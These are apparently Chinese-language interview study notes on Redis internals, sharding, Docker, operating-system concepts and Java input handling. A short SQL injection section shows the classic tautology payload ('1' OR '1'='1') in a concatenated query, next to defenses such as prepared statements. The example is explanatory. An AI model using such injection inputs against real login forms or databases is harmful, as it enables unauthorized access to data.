Redis 最简单的事务实现方式是使用 MULTI 和 EXEC 命令将事务操作包围起来。
事件
Redis 服务器是一个事件驱动程序。
文件事件
服务器通过套接字与客户端或者其它服务器进行通信,文件事件就是对套接字操作的抽象。
Redis 基于 Reactor 模式开发了自己的网络事件处理器,使用 I/O
多路复用程序来同时监听多个套接字,并将到达的事件传送给文件事件分派器,分派器会根据套接字产生的事件类型调用相应的事件处理器。
时间事件
服务器有一些操作需要在给定的时间点执行,时间事件是对这类定时操作的抽象。
事件的调度与执行
服务器需要不断监听文件事件的套接字才能得到待处理的文件事件,但是不能一直监听,否则时间事件无法在规定的时间内执行,因此监听时间应该根据距离现在最近的时间事件来决定。
图:从事件处理的角度来看,服务器运行流程如下
复制
通过使用 slaveof host port 命令来让一个服务器成为另一个服务器的从服务器。
一个从服务器只能有一个主服务器,并且不支持主主复制。
Sentinel(哨兵)可以监听集群中的服务器,并在主服务器进入下线状态时,自动从从服务器中选举出新的主服务器。
十三、分片
分片是将数据划分为多个部分的方法,可以将数据存储到多台机器里面,这种方法在解决某些问题时可以获得线性级别的性能提升。
假设有 4 个 Redis 实例 R0,R1,R2,R3,还有很多表示用户的键 user:1,user:2,…
,有不同的方式来选择一个指定的键存储在哪个实例中。
最简单的方式是范围分片,例如用户 id 从 0~1000 的存储到实例 R0 中,用户 id 从
1001~2000 的存储到实例 R1
中,等等。但是这样需要维护一张映射范围表,维护操作代价很高。
还有一种方式是哈希分片,使用 CRC32
哈希函数将键转换为一个数字,再对实例数量求模就能知道应该存储的实例。
根据执行分片的位置,可以分为三种分片方式:
客户端分片:客户端使用一致性哈希等算法决定键应当分布到哪个节点。
代理分片:将客户端请求发送到代理上,由代理转发请求到正确的节点上。
服务器分片:Redis Cluster。
一个简单的论坛系统分析
Redis
没有关系型数据库中的表这一概念来将同种类型的数据存放在一起,而是使用命名空间的方式来实现这一功能。键名的前面部分存储命名空间,后面部分的内容存储
ID,通常使用 : 来进行分隔。例如下面的 HASH 的键名为 article:92617,其中 article
为命名空间,ID 为 92617。
具体参考:
http://cyc2018.gitee.io/cs-notes/#/notes/Redis
知识补充
C/S通信模型与B/S通信模型介绍:
C/S:客户端与服务器之间的通信模型
B/S: 浏览器与服务器
C/S的通信模式是使用Socket来实现的,而B/S的通信模式是使用http来实现的。
流程参考:https://www.cnblogs.com/sntetwt/p/4564221.html
SQL注入
服务器上的数据库运行非法的 SQL 语句,主要通过拼接来完成。
比如如下strSQL = “SELECT * FROM users WHERE (name = ‘1’ OR ‘1’=‘1’) and (pw =
‘1’ OR ‘1’=‘1’);”
那么无需验证就相当于 strSQL = “SELECT * FROM users;”
防范手段:
1. 使用参数化查询
Java 中的 PreparedStatement 是预先编译的 SQL
语句,可以传入适当参数并且多次执行。由于没有拼接的过程,因此可以防止 SQL
注入的发生。
2. 单引号转换
将传入的参数中的单引号转换为连续两个单引号,PHP 中的 Magic quote
可以完成这个功能。
错题总结
DML(data manipulation language),数据操作语言,如增删该查
DDL(data definition
language),数据定义语言,如建表删表,修改表字段(改变表结构)
DCL(data control language),数据控制语言,如权限授权
DQL(data query language),数据查询语言
设计数据库概念结构时,常用的数据抽象方法是抽象 ▪ 分类 ▪ 聚集(Aggregation) ▪
概括(Generalization)
(Oracle:数据库Oracle 9i :最大保护(Maximum protection ) 最高可用性(Maximum
availability) 最大性能(Maximum performance))
Docker:
由于不同的机器有不同的操作系统,以及不同的库和组件,在将一个应用部署到多台机器上需要进行大量的环境配置操作。
Docker
主要解决环境配置问题,它是一种虚拟化技术,对进程进行隔离,被隔离的进程独立于宿主操作系统和其它隔离的进程。使用
Docker
可以不修改应用程序代码,不需要开发人员学习特定环境下的技术,就能够将现有的应用程序部署在其它机器上。
四、使用场景
持续集成
持续集成指的是频繁地将代码集成到主干上,这样能够更快地发现错误。
Docker 具有轻量级以及隔离性的特点,在将代码集成到一个 Docker 中不会对其它 Docker
产生影响。
提供可伸缩的云服务
根据应用的负载情况,可以很容易地增加或者减少 Docker。
搭建微服务架构
Docker 轻量级的特点使得它很适合用于部署、维护、组合微服务。
面试问题
1. 并发
并发是指宏观上在一段时间内能同时运行多个程序,而并行则指同一时刻能运行多个指令。
并行需要硬件支持,如多流水线、多核处理器或者分布式计算系统。
操作系统通过引入进程和线程,使得程序能够并发运行。
2. 共享
共享是指系统中的资源可以被多个并发进程共同使用。
有两种共享方式:互斥共享和同时共享。
互斥共享的资源称为临界资源,例如打印机等,在同一时刻只允许一个进程访问,需要用同步机制来实现互斥访问。
3. 虚拟
虚拟技术把一个物理实体转换为多个逻辑实体。
主要有两种虚拟技术:时(时间)分复用技术和空(空间)分复用技术。
多个进程能在同一个处理器上并发执行使用了时分复用技术,让每个进程轮流占用处理器,每次只执行一小个时间片并快速切换。
虚拟内存使用了空分复用技术,它将物理内存抽象为地址空间,每个进程都有各自的地址空间。地址空间的页被映射到物理内存,地址空间的页并不需要全部在物理内存中,当使用到一个没有在物理内存的页时,执行页面置换算法,将该页置换到内存中。
4. 异步
异步指进程不是一次性执行完毕,而是走走停停,以不可知的速度向前推进。
同步和异步的区别:
同步,可以理解为在执行完一个函数或方法之后,一直等待系统返回值或消息,这时程序是出于阻塞的,只有接收到返回的值或消息后才往下执行其他的命令。
异步,执行完函数或方法后,不必阻塞性地等待返回值或消息,只需要向系统委托一个异步过程,那么当系统接收到返回值或消息时,系统会自动触发委托的异步过程,从而完成一个完整的流程。
。
如何输入数组:
Scanner scan = new Scanner(System.in);
int n = scan.nextInt(); //n行
int m = scan.nextInt();//m列
然后循环给2d数组填值
或者是:
BufferedReader in = new BufferedReader(new InputStreamReader(System.in));
String line;
while ((line = in.readLine()) != null) {
TreeNode root = stringToTreeNode(line);
line = in.readLine();
输入字符串:
1输入字符串 遇到空格或者换行结束
Scanner sc=new Scanner(System.in);
String str=new String();
str=sc.next();
2输入一行字符串,可以包括空格
Scanner sc=new Scanner(System.in);
String str=new String();
str=sc.nextLine();